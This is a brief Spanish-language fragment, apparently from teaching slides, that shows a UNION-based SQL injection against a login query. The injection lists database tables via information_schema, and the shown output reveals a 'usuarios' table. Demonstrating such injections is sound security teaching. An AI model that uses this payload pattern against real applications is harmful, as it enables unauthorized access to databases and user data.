 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'jj' AND password = 'cualquier_input'
UNION SELECT NULL, table_name, NULL, NULL FROM information_schema.tables WHERE
table_schema = 'public'; --’
[(None, 'usuarios', None, None)]